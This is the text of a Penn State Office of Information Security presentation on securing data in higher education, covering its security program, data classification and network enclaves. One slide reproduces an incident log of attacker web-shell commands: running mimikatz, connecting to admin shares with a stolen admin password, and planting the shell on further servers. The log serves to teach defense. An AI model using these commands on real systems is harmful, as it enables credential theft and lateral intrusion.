Slide 1


Cybersecurity in Higher Education:
Securing Data In an
Unsecured Environment
Office of Information Security
Kyle Crain
Information Security Architect

Slide 2

Education
Work History
2008 – Network Administrator / Consultant
2009 – PC Support Assistant - College of Education
2010 – Information Technology Specialist – Penn State Law
2011 – Systems and Network Security Analyst – Security Operations and Services
2017 – Cybersecurity Systems Engineer – Office of Information Security
2018 – Information Security Architect – Office of Information Security

Slide 3



About Me
Personal Beliefs
Balance security with usability.
Never guess.
Security is not a tool.

Slide 4
What Does Cybersecurity Look Like?

Slide 5


Slide 6


Slide 7
Cybersecurity at Penn State

Slide 8






Bad Headlines

Slide 9




(More) Bad Headlines

Slide 10
Between 3 and 4 million systems throughout the world attempt communication with computers on our network over 100 million times, total. That’s an average of over 1,000 times per second.

Slide 11






Why Target Higher Ed?
Research Institution within a mini city that has many valuable data types under one location with a general sense of openness.

Slide 12



Employees: 31,027 full-time employees university-wide, including 7,076 full-time faculty members, all locations.
Campuses: Penn State has 24 campuses, on more than 22,000 acres serving over 100,000 students - a campus within practical commuting distance of virtually every Pennsylvanian.
Research
Notes:
Over 100,000 students

Slide 13
Office Of Information Security (OIS)
Enterprise
Security
Security
Services
Splunk
Vulnerabilities
Intrusion Detection
Cylance
Privileged Account Management
Spirion/PII
Privacy
& Compliance
Consulting
& Architecture
Risk Assessments
HIPAA / PCI
Contracts and Grants

Slide 14

Our Work

Slide 15

OIS Strategy
Unified Security Program
Rapidly transition away from the legacy approach of distributed security. Develop a new policy and standard framework.
01
Information Centric Defense
Classify data and apply appropriate security controls. Make sound security investments based on need and impact.
02
Reduce Attack Surface
Duplication adds complexity. Support a reduced infrastructure and systems where it makes sense.
Improve Identity & Access Management
05
03
Ensure smooth and consistent account creation, provisioning of access, and de-provisioning of access in a time effective manner.
04
Develop Security Community
Build a culture of information security across Penn State.

Slide 16



Sharing Knowledge
BIG Ten
Academic Alliance
REN-ISAC
Research & Education Networks Information Sharing & Analysis Center.
Infragard
FBI

Slide 17
What Does An Attack Look Like?

Slide 18

Houston, Do We Have A Problem?
Symantec logs indicate this executable is flagged as malicious on a public facing webserver.
Since we are regularly reviewing our logs, we search our network for any other instances.
The file is found on critical infrastructure that we do not have antivirus installed on.

Slide 19
80 | POST | somehOSt.psu.edu | /dir/classes.aspx | password -> MyShellPass?
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe ping -n 1 SYSTEM2
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe dir \\SYSTEM2\c$
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe whoami
80 | POST | somehost.psu.edu | /dir/classes.aspx | (executable program upload)
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe c:\windows\temp\mimi.exe 1::1 2::2 exit 2>&1
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe del c:\windows\temp\mimi.exe
80 | POST | somehost.psu.edu | /dir/classes.aspx | (executable program upload)
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net user xyz_admin /domain
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net use \\SYSTEM2\c$ /user:"domain\xyz_admin" "YouG0+MyP@ssw3rdLOLZ*" 2>&1
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net use \\SYSTEM1\c$ /user:"domain\xyz_admin" "YouG0+MyP@ssw3rdLOLZ*" 2>&1
80 | POST | somehost.psu.edu | /dir/classes.aspx | \\SYSTEM1\c$\inetpub\wwwroot\classes.aspx
80 | POST | somehost.psu.edu | /dir/classes.aspx | (script upload)
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe move c:\windows\temp\classes.aspx “\\SYSTEM2\c$\inetpub\wwwroot\classes.aspx”
80 | POST | somehost.psu.edu | /dir/classes.aspx | \\SYSTEM2\c$\inetpub\wwwroot\classes.aspx
80 | POST | somehost.psu.edu | /dir/classes.aspx | (script upload)
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net view
80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net view 2>&1
Determined:
| Uploaded programs | Cleartext Admin Credential | Moved Laterally | Uploaded Classes.ASPX

Slide 20


Oh Shell No
Shells are extremely difficult to detect through automated means.
The names are often intended to mimic legitimate files names in the same directory.
Base64 encoding is a common strategy used to obfuscate the code’s function.

Slide 21


Slide 22

Yep, We Have a Problem
The SHA256 hash can be useful in determining other .exe’s on systems that are the same virus but with different file names.
MIMIKATZ is found to be a Windows tools used to display credentials from memory, dump active directory hashes, and more.

Slide 23

How Bad Was This?

Slide 24

Simpler Wins?
What kind of attack would get 800 students to give away their password over 3 days?

Slide 25
How Do We Protect Data?

Slide 26


Slide 27

Top 10 Security Issues (2001)
Leaving system unattended
Opening unknown attachments
Clicking unknown links
Securing laptops
Untrusted networks and devices without a VPN
Regular patching
Antivirus installed
Vulnerability management
Lateral movement
Poor password management

Slide 28

Top 10 Security Issues (2001)
Leaving system unattended
Opening unknown attachments
Clicking unknown links
Securing laptops
Untrusted networks and devices without a VPN
Regular patching
Antivirus installed
Vulnerability management
Lateral movement
Poor password management

Slide 29
Classify Data
Unauthorized access, use, disclosure, or loss is likely to have limited or no risk to individuals, groups, or the University.
Unauthorized access, use, disclosure, or loss is likely to have adverse effects for individuals, groups, or the University, but not will not have a significant impact
Unauthorized access, use, disclosure, or loss is likely to have significant and severe adverse affects for individuals, groups, or the University
Access and use is strictly controlled and restricted by laws, regulations, or contracts. Unauthorized access, use, disclosure, or loss will have significant legal and reputational consequences.
Public
FERPA
SSN
NIST
Low
Medium
High
Restricted

Slide 30

What Is an Enclave?
An enclave can be loosely defined as a segment of network and computing devices which have defined security measures that meet regulatory and contractual compliance for certain data types. You can visualize this as a “container” in which all the needs of the business process occur. You access the enclave from your day-to-day workstation through a secure connection point. Based on your current workflow and in compliance with regulations, you may move data in and out of this container.

Slide 31
Enclave Design
UNTRUSTED ZONE (INTERNET)
PERIMETER
DEMILITARIZED ZONE (DMZ)
PERIMETER
MGMT
ZONE
AUDIT
ZONE
HIGH DATA
PERIMETER
PERIMETER
PERIMETER
RESTRICTED DATA

Slide 32



Phase #1
Phase #2
Phase #3
- Enterprise Firewall
- Encrypt Data In Transit
- Secure Endpoint
- Awareness Training
- Physical Security
- Active Directory
- Network Segmentation
- PAM
- Restrict Data Transfer
- Host Based Firewall
- IAM Best Practices
-System Documentation

Slide 33
